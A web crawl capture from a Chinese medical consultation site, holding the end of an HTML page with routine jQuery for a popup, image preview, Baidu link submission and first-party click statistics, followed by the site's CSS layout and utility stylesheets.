			<!-- <a href="#"><img src="/Public/home/img/cxwz.jpg" width="118" height="36" alt=""></a> -->
		<!--</div>-->

	</div>
<script src="/static/Public/home/js/jquery-2.1.3.min.js"></script>
<script src="/static/Public/home/js/index.js"></script>
	<script>
		/*弹出框*/
		$("#popup .small").click(function(){
	       	$("#popup .small").hide();
	        $("#popup .big").show();
	    });
	    $("#popup .close").click(function(){
	         $("#popup .big").hide();
	         $("#popup .small").show();
	    });
		function open9(){
			Dialog.alert("提示：只有患者用户才能提问，您可以选择退出后，使用患者用户登录！");
		}
			// 自动推送百度
	    (function () {
	        var bp = document.createElement('script');
	        var curProtocol = window.location.protocol.split(':')[0];
	        if (curProtocol === 'https') {
	            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
	        }
	        else {
	            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	        }
	        var s = document.getElementsByTagName("script")[0];
	        s.parentNode.insertBefore(bp, s);
	    })();

	    visit_statistics();

    	function visit_statistics(){
	    	$('.visit_statistics').click(function(){
	            name = $(this).attr('visit-name');
	            if(name=='' || name == null){
	                return;
	            }
	            url = $(this).attr('visit-url');
	            yyzx_type = $(this).attr('visit-yyzx_type');
	            type = $(this).attr('visit-type');
	            services_id = $(this).attr('visit-services_id');
	            user_id = $(this).attr('visit-user_id');
	            need_login = $(this).attr('visit-need_login');
	            if(need_login==1 && user_id==0){

	            }else{
	                $.get('http://yyzx.wendaifu.com/index/tongji/visit_statistics',{name:name,url:encodeURIComponent(url),type:type,services_id:services_id,user_id:user_id,refer:1,yyzx_type:yyzx_type},function(){});
	            }
	        })
	    }
	</script>




<!-- 预览大图 -->
<div id="outerdiv" style="position:fixed;top:0;left:0;background:rgba(0,0,0,0.7);z-index:2;width:100%;height:100%;display:none;">
	<div id="innerdiv" style="position:absolute;">
		<img id="bigimg" style="border:5px solid #fff;" src="" />
	</div>
</div>

</body>

<script>
	$(function(){
		$(".pimg").click(function(){
			var _this = $(this);//将当前的pimg元素作为_this传入函数  
			imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
		});

		$('.fix_bot').click(function(){
			$('.fix').hide();
		});
	});

	function imgShow(outerdiv, innerdiv, bigimg, _this){
		var src = _this.attr("src");//获取当前点击的pimg元素中的src属性
		$(bigimg).attr("src", src);//设置#bigimg元素的src属性

		/*获取当前点击图片的真实大小，并显示弹出层及大图*/
		$("<img/>").attr("src", src).load(function(){
			var windowW = $(window).width();//获取当前窗口宽度
			var windowH = $(window).height();//获取当前窗口高度
			var realWidth = this.width;//获取图片真实宽度
			var realHeight = this.height;//获取图片真实高度
			var imgWidth, imgHeight;
			var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放

			if(realHeight > windowH * scale) {
				imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放
				imgWidth = imgHeight/realHeight*realWidth;//等比例缩放宽度
				if(imgWidth>windowW*scale) {
					imgWidth = windowW*scale;//再对宽度进行缩放
				}
			} else if(realWidth>windowW*scale) {
				imgWidth = windowW*scale;//如大于窗口宽度，图片宽度进行缩放
				imgHeight = imgWidth/realWidth*realHeight;//等比例缩放高度
			} else {
				imgWidth = realWidth;
				imgHeight = realHeight;
			}
			$(bigimg).css("width",imgWidth);//以最终的宽度对图片缩放

			var w = (windowW-imgWidth)/2;//计算图片与窗口左边距
			var h = (windowH-imgHeight)/2;//计算图片与窗口上边距
			$(innerdiv).css({"top":h, "left":w});//设置#innerdiv的top和left属性
			$(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg
		});

		$(outerdiv).click(function(){
			$(this).fadeOut("fast");
		});
	}
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wendaifu.com/static/Public/home/css/common.css
body_size: 3004
content:
/*common*/

*{margin:0;padding:0;}
li{list-style:none;}
a{text-decoration:none;}
input,textarea{outline:none;border:none;}
img{border:0;}
html,body{background:#fff;font-size:12px;}
.clearfix:after{
	content:'';
	display:block;
	clear:both;
}
h2{
	font-size:16px;
	height:40px;
	line-height:40px;
	background:#f9fefd;
	border-bottom:1px solid #e9e9e9;
	color:#007cc3;
	padding-left:15px;
}
.hide{display:none;}
.show{display:block;}
@charset "utf-8";
/*top开始*/
#top{
	height:33px;
	border-bottom:1px solid #e0e0e0;
	background:#f7f7f7;
	line-height:33px;
}
.top-center{
	width:980px;
	margin:0 auto;
}
.top-center > span{
	float:left;
	height:33px;
	line-height:33px;
	color:#999;
	margin-left:20px;
}
.top-center a{
	font-size:12px;
	color:#707070;
}
/* .top-center a.bold{
	font-weight:bold;
} */
.top-one-ul li{
	float:right;
	padding:0 19px 0 16px;
}
.top-one-ul .separate{
	padding:0;
	color:#dcdcdc;
}
li.site-map{
	position:relative;
}
.daohang{
	width:725px;
	position:absolute;
	top:33px;
	right:-1px;
	line-height:24px;
	padding:10px 0 10px 28px;
	border:1px solid #e0e0e0;
	border-top:0;
	border-radius:0 0 5px 5px;
	background:#fff;
	z-index:99;
}
.yangshi{
	position:absolute;
	top:33px;
	right:-3px;
	line-height:24px;
	padding:10px 0px 5px 22px;
	border:1px solid #e0e0e0;
	border-top:0;
	border-radius:0 0 5px 5px;
	background:#fff;
	z-index:99;
}
.xiaoxi{
	width:84px;
	position:absolute;
	top:33px;
	right:-3px;
	line-height:24px;
	padding:10px 0px 5px 22px;
	border:1px solid #e0e0e0;
	border-top:0;
	border-radius:0 0 5px 5px;
	background:#fff;
	z-index:99;
}
.blank{
	display:block;
	width:87px;
	height:2px;
	background:#fff;
	position:absolute;
	top:32px;
	right:0;
	display:none;
}
.drop-down span{
	display:inline-block;
	width:145px;
}
.yangshi span{
	display:inline-block;
	width:80px;
}
.site-map:hover .drop-down,.site-map:hover .blank{
	display:block;
}
/* .site-map:hover{
	background:#fff;
} */
/*top结束*/
/*头部*/
#header1 { width: 1024px; height: 225px;  margin: 0 auto; }
#header_top { width: 1024px; height: 155px;border: 1px solid #e2e2e2; }
.header_topt { width: 310px; height: 80px;  margin-left:475px; color: #fff; margin-bottom: 10px;padding-top: 30px;}
.header_topt p { font-size: 30px; letter-spacing: 3px; font-family: "微软雅黑"; text-shadow:1px 1px 1px #666; text-align: center; }
.header_topt em { font-size: 25px; display: block; font-family: "微软雅黑"; text-shadow:1px 1px 1px #666; text-align: center;  font-style: normal; }

.header_t1 { width:1024px; height: 60px; position: relative;}
.header_t1 img {  float: left; width: 120px; height: 150px; margin-left: 60px; margin-top: -100px;}
.header_t01 { float: left; height: 30px;  position: absolute; top: 0px; left: 216px; }
.header_t02 a {
  font-size: 14px;
  float: left;
  margin-right: 16px;
  color: #666;
  letter-spacing: 1px;
  font-family: "SimHei";
}
.header_t02 { float: left; height: 20px;  position: absolute; top: 35px; left: 216px;}
/*.header_t01 p { font-size: 22px; float: left; margin-right: 15px; color: #333; letter-spacing: 2px; font-family: "微软雅黑"; }*/
.header_t01 p {
  font-size: 22px;
  line-height: 35px;
  float: left;
  margin-right: 20px;
  letter-spacing: 2px;
  font-family: "微软雅黑";
}
.header_t01 p>a{ color: #222;}
/*.header_t01 p>a{ font-size: 22px; float: left; margin-right: 15px; color: #333; letter-spacing: 2px; font-family: "微软雅黑"; }*/
/*.header_t02 a { font-size: 16px; float: left; margin-right: 15px; color: #666; letter-spacing: 1px; font-family: "微软雅黑"; }*/

.header_t03 { padding-top: 20px; padding-right: 30px;}
.header_t03 li { float: right; width: 40px; height: 40px; padding-right: 8px;}
.header_t03 li a { display: inline-block; width: 29px; height: 29px;  background: url(../img/top-right-icons.png);}
.header_t03 .im1 { background-position: -101px -1px; }
.header_t03 .im2 { background-position: -68px -1px; }
.header_t03 .im3 { background-position: -34px -1px; }
.header_t03 .im4 { background-position: -1px -1px; }

/*头部完毕*/
/*导航*/
#nav1 { width: 1024px; height:40px; margin:-15px auto 0; clear: both; background:#007cc3;}
#nav1 ul { width: 942px; height:40px; margin: 0 auto; }
#nav1 ul li{
	height:40px; float:left;}
#nav1 ul li:hover{
    background:#4893eb;}
#nav1 ul .active{
	background:#4893eb;}
#nav1 ul li a {font-size:17px; font-family: "微软雅黑";
float: left;
line-height:40px;
letter-spacing: 2px;
padding: 0 15px;
color: #f8f8f8; }
/*导航完毕*/
/*医生信息介绍*/
.co_leff1 { float: right; width:292px; margin-bottom: 15px; }
.con_con111 { width: 260px;  padding: 15px 15px 0; border-right: 1px solid #e9e9e9; border-left: 1px solid #e9e9e9; border-bottom: 1px solid #e9e9e9;}
.con_con111 p { margin-bottom: 8px; font-size: 14px; line-height: 26px; }
.con_con111 p span { font-weight: bold;}
.con_con111 p a { color: #333; }
.con_con111 .con_hong { color:#2880be;}
.con_topp{ width: 290px; height: 44px; font-size:16px; color:#007cc3;  border: 1px solid #e9e9e9; font-family: "simsun"; font-weight: bold; background: #f9fefd; line-height: 44px; text-indent:12px;}

/*header*/
#header{
	width:980px;
	margin:0px auto;
	position:relative;
}
.logo{
	display:block;
	float:left;
	width:140px;
	height:80px;
	background:url(../img/logo.png) no-repeat;
	margin:0 68px 0 17px;
}
.search-div{
	width:442px;
	height:45px;
	float:left;
}
.classify span{
	width:44px;
	display:inline-block;
	height:23px;
	text-align:center;
	color:#2b2b2b;
	line-height:23px;
	cursor:pointer;
	border-radius:3px 3px 0 0;
}
.classify span.active{
	background:#0174b8;
	color:#fff;
}
.search-input{
	width:349px;
	height:28px;
	border:2px solid #0174b8;
	float:left;
	border-right:0;
	padding-left:11px;
	line-height:28px;
}
.sub{
	width:80px;
	color:#fff;
	background:#1f96db;
	float:left;
	cursor:pointer;
	background: url(../img/repeat.jpg) repeat-x;
	padding-bottom:13px;
	font:16px/1.9 "微软雅黑";
	height:32px;
	transition:.3s;
	letter-spacing:2px;
}
.sub:hover{
	 background: -webkit-linear-gradient(top,#168dd2,#2da4e9); 
	  background: -o-linear-gradient(top,#168dd2,#2da4e9); 
	  background: -moz-linear-gradient(top,#168dd2,#2da4e9); 
	  background: linear-gradient(top,#168dd2,#2da4e9); 
}

/*nav*/
	#nav{
		width:100%;
		background:#007cc3;
		height:72px;
	}
	.nav-content{
		width:980px;
		margin:0 auto;
		padding-top:11px;
	}
	.nav-content dt,.nav-content dd , .nav-content dl{
		float:left;
		color:#fff;
		line-height:24px;
	}
	.nav-content dt,.nav-content dd {

	}
	.nav-content dt{
		font-size:18px;
		width:18px;
		padding:0 10px;
		margin-top:2px;
		position:relative;
	}
	.nav-content dd a{
		font-size:14px;
		color:#fff;
		margin-left:18px;
	}

	a.click-me{
		display:block;
		float:left;
		width:104px;
		height:38px;
		background:#26a2e9;
		color:#fff;
		font-size:16px;
		text-align:center;
		line-height:38px;
		font-family:"微软雅黑";
		letter-spacing:1px;
		border-radius:3px;
		margin:6px 0 0 34px;
		transition:.3s;
	}
	a.click-me:hover{
		background:#4893eb;
	}
	dl.nav-dl-one{
		width:144px;
	}
	dl.nav-dl-two{
		width:248px;
	}
	dl.nav-dl-three{
		width:426px;
	}
	.nav-content dt:after{
		content: '';
		background: url(../img/icons.png) no-repeat 0 0;
		width:1px;
		height:72px;
		display:block;
		position:absolute;
		right:0;
		top:-11px;
	}
/*link*/
#friend-link{
	width:978px;
	padding-bottom:13px;
	margin:15px auto 0;
	border:1px solid #e5e5e5;
}
#friend-link .title{
	height:40px;
	line-height:40px;
}
#friend-link .title span{
	font-size:14px;
	font-weight:bold;
	display:inline-block;
	width:98px;
	text-align:center;
	cursor:pointer;
}
#friend-link .link a,#friend-link .partner a{
	color: #666;
	display: inline-block;
	margin:5px 0 0 20px;
	font-size: 12px;
	height:22px;
	line-height:22px;
}
#friend-link .link a:hover,#friend-link .partner a:hover{
	color:#ca0000;
	text-decoration:underline;
}
/*footer*/
#footer{
	width:982px;
	margin:20px auto 0;
}
#footer .blue{
	height:40px;
	line-height:40px;
	text-align:center;
	color:#fff;
	background:#007cc3;
}
#footer a{
	color:#fff;
	font-size:14px;
	margin:0 20px;
}
#footer .note{
	margin-top:10px;
}
#footer .note p{
	text-align:center;
	font-size:12px;
	color:#666;
	line-height:22px;
}
#footer .link{
	text-align:center;
	margin-top:8px;
}
#footer .link a{
	margin:0;
}
/**/
.crumbs{
	height:42px;
	line-height:42px;
	margin:0 auto;
	width:980px;
}
.crumbs .location:before{
	display:inline-block;
	background:url(../img/icons.png) no-repeat -120px 0;
	content: '';
	width:14px;
	height:14px;
	vertical-align:sub;
	margin-right:8px;
}
.crumbs span.location{
	color:#007cc3;
}
.crumbs span.gt{
	margin:0 6px;
	color:#999;
}
.crumbs a{
	color:#999;
}
.crumbs a:hover{
	color:#007cc3;
}
/**/
#main{
	margin:0 auto;
	width:980px;
}
div.title span.active{
	border-top:2px solid #007cc3;
	background:#fff;
	color:#007cc3;
}
/**/
#top .top-center a:hover,.section-two .left a:hover,.switch-content li a:hover,.section-four li a:hover,.section-five ul li span a:hover,.section-five ul.heath-check a:hover{
	color:#ca0000;
}
#footer a:hover{
	text-decoration:underline;
}
/*plan弹窗*/
#popup{position:fixed;bottom:50px;right:0;z-index:3;}
#popup .small{background:url("../img/popup_ask.png") no-repeat;width:34px;height:99px;cursor:pointer;}
#popup .big{background:url("../img/popup_question.png") no-repeat;width:229px;height:189px;position:relative;}
#popup .ques{position:absolute;top:44px;left:10px;height:89px;border:1px solid #007cc2;outline:0px;color:#666;font-family:"宋体";overflow:hidden;line-height:20px;margin:0px;resize:none;width:201px;padding-left:5px; font-size:13px;}
#popup .sub{position:absolute;top:143px;left:64px;width:93px;height:31px;opacity:0;filter:alpha(opacity:0);cursor:pointer;}
#popup .close{width:25px;height:22px;position:absolute;top:0px;right:0px;cursor:pointer;}

--- FILE ---
content_type: text/css
request_url: https://www.wendaifu.com/static/Public/home/css/heath-under.css
body_size: 1320
content:
#main .left{
	width:665px;
	float:left;
	margin-top:20px;
}
.headline{
	text-align:center;
	padding-bottom:11px;
	border-bottom:1px dashed #e9e9e9;
	margin:0 20px 15px 0px;
}
.headline h1{
	width:100%;
	font-size:24px;
	color:#000;
	font-family:"微软雅黑";
	margin-bottom:15px;
	font-weight:normal;
}
.headline span{
	font-size:13px;
	color:#666;
}
div.center{
	text-align:center;
	margin-bottom:10px;
}
.left p{
	font-size:14px;
	color:#333;
	text-indent:30px;
	line-height:24px;
	word-break: break-all;
	margin:0 15px 10px 0;
	letter-spacing:1px;
}
.link-share{
	height:69px;
	border:1px solid #e9e9e9;
	padding:12px 30px;
	position:relative;
	background:#fffff1;
	margin-top:25px;
}
.bdsharebuttonbox{
	display:inline;
}
.address span{
	float:left;
	position:relative;
	top:10px;
}
.address p{
	text-indent:0;
}
.praise{
	display:block;
	width:111px;
	height:54px;
	background:#f0f0f0;
	position:absolute;
	top:20px;
	right:20px;
	text-align:center;
	border:1px solid #e7e7c8;
	border-radius:3px;
	background:-webkit-linear-gradient(top,#fefefe,#f0f0f0);
	background:-moz-linear-gradient(top,#fefefe,#f0f0f0);
	background:-o-linear-gradient(top,#fefefe,#f0f0f0);
	background:linear-gradient(top,#fefefe,#f0f0f0);
	cursor:pointer;
	color:#666;
}
.praise:hover{
	background:-webkit-linear-gradient(top,#FFFEFC,#FFF0CF);
	background:-moz-linear-gradient(top,#FFFEFC,#FFF0CF);
	background:-o-linear-gradient(top,#FFFEFC,#FFF0CF);
	background:linear-gradient(top,#FFFEFC,#FFF0CF);
}
.praise span{
	display:block;
	font-size:22px;
	color:#d62b14;
	font-weight:bold;
	position:relative;
	top:3px;
	margin-bottom:2px;
}
.praise span:before{
	content: '';
	width:26px;
	height:26px;
	background:url(../img/icons.png) no-repeat -105px -19px;
	display:inline-block;
	margin-right:3px;
}
/**/
.small-block{
	border:1px solid #e9e9e9;
	margin-top:15px;
	overflow:hidden;
	position:relative;
}
.read:after{
	content: '';
	display:block;
	height:1px;
	width:302px;
	border:none;
	border-top:1px dashed #ccc;
	position:absolute;
	bottom:158px;
	right:15px;
}
.read:before{
	content: '';
	display:block;
	height:1px;
	width:302px;
	border:none;
	border-top:1px dashed #ccc;
	position:absolute;
	bottom:158px;
	left:15px;
}
.small-block h2{
	color:#007cc3;
	height:40px;
	line-height:40px;
	border-bottom:1px solid #e9e9e9;
	background:#f9fefd;
	padding-left:15px;
}
.small-block .small-ul li{
	height:28px;
	line-height:28px;
	width:318px;
	float:left;
	margin-right:25px;
}
.small-block li a{
	font-size:14px;
	color:#666;
}
ul.small-ul{
	width:800px;
	padding:10px 0;
	padding-left:15px;
}
.small-ul li:before{
	content: '';
	display:inline-block;
	width:3px;
	height:3px;
	background:#094;
	position:relative;
	top:-3px;
	margin-right:11px;
}
/*samll-block end*/
.pic-word{
	width:800px;
	padding-left:16px;
	padding-top:5px;
	padding-bottom:5px;
	position:relative;
}
.pic-word li{
	float:left;
	text-align:center;
	margin-right:28px;
	margin-top:15px;
}
.pic-word li a{
	color:#333;
	font-size:12px;
	line-height:30px;
}
.pic-word li a img{
	display:block;
}
.word-noraml ul li a{
	font-size:14px;
}
/*left end*/
#main .right{
	width:298px;
	overflow:hidden;
	float:right;
} 
.right-block{
	background:#f7f7f7;
	margin-bottom:18px;
}
.right-block h2{
	border-bottom:1px solid #fff;
	margin:0 15px;
	background:none;
	padding:0;
}
.right-block hr{
	height:1px;
	
	border-top:1px dashed #000;
}
ul.r-b-ul li{
	height:30px;
	line-height:30px;
}
ul.r-b-ul li a{
	font-size:14px;
	color:#666;
}
ul.r-b-ul li:before{
	content: '';
	display:inline-block;
	width:3px;
	height:3px;
	background:#094;
	position:relative;
	top:-3px;
	margin-right:11px;
}
ul.r-b-ul{
	margin-left:15px;
	padding:10px 0;
}
/**/
.ul-special li{
	margin-right:24px;
}
/**/
ul.ul-label li{
	margin:0 10px;
	padding:8px 0;
	
}
.ul-label span{
	display: inline-block;
	width: 125px;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
	text-overflow: clip;
	white-space: nowrap;
	margin: 0 5px;
}
.ul-label span a{
	font-size:14px;
	color:#666;
}
.ul-label span:before{
	content: '';
	width:3px;
	height:3px;
	background:#bab9b9;
	display:inline-block;
	position:relative;
	top:-4px;
	margin-right:11px;
}
.ul-label .no-border{
	border:0;
}
#footer{
	margin-top:20px;
}
/*hover*/
ul.r-b-ul li a:hover,.word-noraml ul li a:hover{
	color:#007cc3;
	text-decoration:underline;
}
.ul-label span a:hover{
	color:#ca0000;
	text-decoration:underline;
}
.pic-word li a:hover{
	color:#ca0000;
}
.ul-special{
	width:310px;
}
.headline p{
	margin:4px 0 -5px 0;
	font-size:13px;
	color:#666;
}
.headline p span{
	margin:0 3px 0 3px;
}
.headline p span a{
	color:#666;
}
.headline p span a:hover{
	color:#ca0000;
}

--- FILE ---
content_type: text/css
request_url: https://www.wendaifu.com/new/css/common06_pc.css
body_size: 2797
content:
@charset "UTF-8";
/* reset.css -----------------------------------------------------------------*/
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td, header, footer, section, article, aside, nav, figure, figcaption { margin: 0; padding: 0; }

html, body { width: 100%; font-family: "Microsoft Yahei", "Helvetica"; color: #1E2129; font-size: 14px; }

img { max-width: 100%; border: 0; vertical-align: top; /*-webkit-touch-callout: none;*/ }

a { color: #1E2129; text-decoration: none; }

ul, ol { list-style: none; }

/* form-reset.css -----------------------------------------------------------------*/
table { border-collapse: collapse; border-spacing: 0; }

button { background: none; }

input, textarea, button { border: none; outline: none; background: none; }

input, button, textarea, select, optgroup, option { font: 1rem "Microsoft Yahei", "Helvetica"; }

input[type="button"], input[type="text"], input[type="submit"], input[type="search"], input[type="tel"], input[type="number"], select, option, .appNone { appearance: none; -webkit-appearance: none; -moz-appearance: none; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: rgba(0, 0, 0, 0.3); }

input:-moz-placeholder, textarea:-moz-placeholder, input::-moz-placeholder, textarea::-moz-placeholder { color: rgba(0, 0, 0, 0.3); }

em, i { font-style: normal; }

/* const.css -----------------------------------------------------------------*/
.icon { display: inline-block; background-color: transparent; background-repeat: no-repeat; }

.wbwr { word-break: break-all; word-wrap: break-word; }

.clr:after, .clr:before { content: ""; display: table; }

.clr:after { clear: both; }

.fll { float: left; }

.flr { float: right; }

.db { display: block; }

.dib { display: inline-block; }

.tar { text-align: right; }

.tac { text-align: center; }

.ta-j { text-align: justify; }

.ovh { overflow: hidden; }

.vat { vertical-align: top; }

.vam { vertical-align: middle; }

.posr { position: relative; }

.auto { margin-left: auto; margin-right: auto; }

.w { width: 1200px; margin: 0 auto; }

.bw { background-color: #fff; }

.f12 { font-size: 12px; }

.f14 { font-size: 14px; }

.f15 { font-size: 15px; }

.f16 { font-size: 16px; }

.f18 { font-size: 18px; }

.f20 { font-size: 20px; }

.f22 { font-size: 22px; }

.f24 { font-size: 24px; }

.f26 { font-size: 26px; }

.f28 { font-size: 28px; }

.f30 { font-size: 30px; }

.f32 { font-size: 32px; }

.f40 { font-size: 40px; }

.f42 { font-size: 42px; }

.f44 { font-size: 44px; }

.f46 { font-size: 46px; }

.f48 { font-size: 48px; }

.f50 { font-size: 50px; }

.lh20 { line-height: 20px; }

.lh22 { line-height: 22px; }

.lh24 { line-height: 24px; }

.lh26 { line-height: 26px; }

.lh28 { line-height: 28px; }

.lh30 { line-height: 30px; }

.lh32 { line-height: 32px; }

.lh34 { line-height: 34px; }

.lh36 { line-height: 36px; }

.lh38 { line-height: 38px; }

.lh40 { line-height: 40px; }

.lh42 { line-height: 42px; }

.lh44 { line-height: 44px; }

.lh46 { line-height: 46px; }

.lh48 { line-height: 48px; }

.lh50 { line-height: 50px; }

.lh52 { line-height: 52px; }

.lh54 { line-height: 54px; }

.lh56 { line-height: 56px; }

.lh58 { line-height: 58px; }

.lh60 { line-height: 60px; }

.fcf { color: #fff; }

.fc0 { color: #000; }

.fc3 { color: #333; }

.fc5 { color: #555; }

.fc6 { color: #666; }

.fc8 { color: #888; }

.fc9 { color: #999; }

.fcc { color: #ccc; }

.fcd { color: #ddd; }

.fce { color: #eee; }

.blue { color: #328af5; }

.green { color: #00CBA2; }

.yellow { color: #FFB54D; }

.red { color: red; }

.fn { font-weight: normal; }

.fs { font-style: normal; }

.bold { font-weight: bold; }

.mr5 { margin-right: 5px; }

.mr10 { margin-right: 10px; }

.mr15 { margin-right: 15px; }

.mr20 { margin-right: 20px; }

.mr25 { margin-right: 25px; }

.mr30 { margin-right: 30px; }

.mr35 { margin-right: 35px; }

.mr40 { margin-right: 40px; }

.mr45 { margin-right: 45px; }

.mr50 { margin-right: 50px; }

.mr55 { margin-right: 55px; }

.mr60 { margin-right: 60px; }

.mr65 { margin-right: 65px; }

.ml5 { margin-left: 5px; }

.ml10 { margin-left: 10px; }

.ml15 { margin-left: 15px; }

.ml20 { margin-left: 20px; }

.ml25 { margin-left: 25px; }

.ml30 { margin-left: 30px; }

.ml35 { margin-left: 35px; }

.ml40 { margin-left: 40px; }

.ml45 { margin-left: 45px; }

.ml50 { margin-left: 50px; }

.ml55 { margin-left: 55px; }

.ml60 { margin-left: 60px; }

.ml65 { margin-left: 65px; }

.mb5 { margin-bottom: 5px; }

.mb10 { margin-bottom: 10px; }

.mb15 { margin-bottom: 15px; }

.mb20 { margin-bottom: 20px; }

.mb25 { margin-bottom: 25px; }

.mb30 { margin-bottom: 30px; }

.mb35 { margin-bottom: 35px; }

.mb40 { margin-bottom: 40px; }

.mb45 { margin-bottom: 45px; }

.mb50 { margin-bottom: 50px; }

.mb55 { margin-bottom: 55px; }

.mb60 { margin-bottom: 60px; }

.mb65 { margin-bottom: 65px; }

.mt5 { margin-top: 5px; }

.mt6 { margin-top: 6px; }

.mt8 { margin-top: 8px; }

.mt10 { margin-top: 10px; }

.mt15 { margin-top: 15px; }

.mt16 { margin-top: 16px; }

.mt20 { margin-top: 20px; }

.mt25 { margin-top: 25px; }

.mt30 { margin-top: 30px; }

.mt35 { margin-top: 35px; }

.mt40 { margin-top: 40px; }

.mt45 { margin-top: 45px; }

.mt50 { margin-top: 50px; }

.mt55 { margin-top: 55px; }

.mt60 { margin-top: 60px; }

.mt65 { margin-top: 65px; }

/*padding*/
.pr5 { padding-right: 5px; }

.pr10 { padding-right: 10px; }

.pr15 { padding-right: 15px; }

.pr20 { padding-right: 20px; }

.pr25 { padding-right: 25px; }

.pr30 { padding-right: 30px; }

.pr35 { padding-right: 35px; }

.pr40 { padding-right: 40px; }

.pr45 { padding-right: 45px; }

.pr50 { padding-right: 50px; }

.pr55 { padding-right: 55px; }

.pr60 { padding-right: 60px; }

.pr65 { padding-right: 65px; }

.pl5 { padding-left: 5px; }

.pl10 { padding-left: 10px; }

.pl15 { padding-left: 15px; }

.pl20 { padding-left: 20px; }

.pl25 { padding-left: 25px; }

.pl30 { padding-left: 30px; }

.pl35 { padding-left: 35px; }

.pl40 { padding-left: 40px; }

.pl45 { padding-left: 45px; }

.pl50 { padding-left: 50px; }

.pl55 { padding-left: 55px; }

.pl60 { padding-left: 60px; }

.pl65 { padding-left: 65px; }

.pb5 { padding-bottom: 5px; }

.pb10 { padding-bottom: 10px; }

.pb15 { padding-bottom: 15px; }

.pb20 { padding-bottom: 20px; }

.pb25 { padding-bottom: 25px; }

.pb30 { padding-bottom: 30px; }

.pb35 { padding-bottom: 35px; }

.pb40 { padding-bottom: 40px; }

.pb45 { padding-bottom: 45px; }

.pb50 { padding-bottom: 50px; }

.pb55 { padding-bottom: 55px; }

.pb60 { padding-bottom: 60px; }

.pb65 { padding-bottom: 65px; }

.pt5 { padding-top: 5px; }

.pt10 { padding-top: 10px; }

.pt15 { padding-top: 15px; }

.pt20 { padding-top: 20px; }

.pt25 { padding-top: 25px; }

.pt30 { padding-top: 30px; }

.pt35 { padding-top: 35px; }

.pt40 { padding-top: 40px; }

.pt45 { padding-top: 45px; }

.pt50 { padding-top: 50px; }

.pt55 { padding-top: 55px; }

.pt60 { padding-top: 60px; }

.pt65 { padding-top: 65px; }

.bb1-dashed { border-bottom: 1px dashed #eee; }

.br1-dashed { border-right: 1px dashed #eee; }

.bt1 { border-top: 1px solid #eee; }

.bb1 { border-bottom: 1px solid #eee; }

.bb1-last:last-child { border-bottom: none; }

.bt1-first:first-child { border-top: none; }

.bn { border: none !important; }

.unline { text-decoration: underline; }

.a-line:hover { text-decoration: underline; }

.a-hover:hover { color: #00CBA2; }

.img-hover { -webkit-transition: 1s; transition: 1s; }

.img-hover:hover { -webkit-transform: scale(1.2, 1.2); -ms-transform: scale(1.2, 1.2); transform: scale(1.2, 1.2); }

.pic-hover { -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

.pic-hover:hover { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); }

.opacity-hover:hover { opacity: 0.8; }

.opc9 { opacity: .9; }

.opc8 { opacity: .8; }

.bsbb { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.hid2 { text-overflow: -o-ellipsis-lastline; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; line-clamp: 2; -webkit-box-orient: vertical; }

.hid3 { text-overflow: -o-ellipsis-lastline; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; line-clamp: 3; -webkit-box-orient: vertical; }

.hid4 { text-overflow: -o-ellipsis-lastline; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; line-clamp: 4; -webkit-box-orient: vertical; }

.hid5 { text-overflow: -o-ellipsis-lastline; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 5; line-clamp: 5; -webkit-box-orient: vertical; }

.none { display: none; }

.cp { cursor: pointer; }
/*flex*/
.flex { display: -webkit-box; display: -webkit-flex; display: -moz-box; display: -ms-flexbox; display: flex; }

.fs0 { -webkit-flex-shrink: 0; -ms-flex-negative: 0; flex-shrink: 0; }

.fs1 { -webkit-flex-shrink: 1; -ms-flex-negative: 1; flex-shrink: 1; }

.aic { -webkit-box-align: center; -webkit-align-items: center; -moz-box-align: center; -ms-flex-align: center; align-items: center; }

.jcc { -webkit-box-pack: center; -webkit-justify-content: center; -moz-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.jsb { -webkit-box-pack: justify; -webkit-justify-content: space-between; -moz-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.fg0 { -webkit-box-flex: 0; -webkit-flex-grow: 0; -moz-box-flex: 0; -ms-flex-positive: 0; flex-grow: 0; }

.fg1 { -webkit-box-flex: 1; -webkit-flex-grow: 1; -moz-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.fww { -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.br18{ border-radius:18px; }

.br-50{ border-radius:50%; }

.h-1 { height: 100%; }

.w-1 { width: 100%; }

.w-20 { width: 20%; }

.w-25 { width: 25%; }

.w-33 { width: 33.333333333%; }

.w-50 { width: 50%; }

.w-75 { width: 75%; }

.w680 { width: 680px; }

.w870 { width: 870px; }

.w880 { width: 880px; }

.w300 { width: 300px; }

.w160 { width: 160px; }

.all-img { display: block; width: 100%; /* height: 100%;-o-object-fit: cover; object-fit: cover;*/ }

.img-cover { height: 100%; -o-object-fit: cover; object-fit: cover; }

/*加载中*/

--- FILE ---
content_type: text/css
request_url: https://www.wendaifu.com/yyzx1/css/right_yyzx.css
body_size: 584
content:
.wdf_news_yyzx{padding-left: 5px;height: 50px;display: block;clear: both;margin-top: 5px;border-top:1px dashed #d8d8d8;padding-top: 15px;padding-bottom: 20px;margin-left: 15px;}
.wdf_news_yyzx_img{width: 60px;height: 60px;display: inline-block;float: left;border-radius: 50%;}
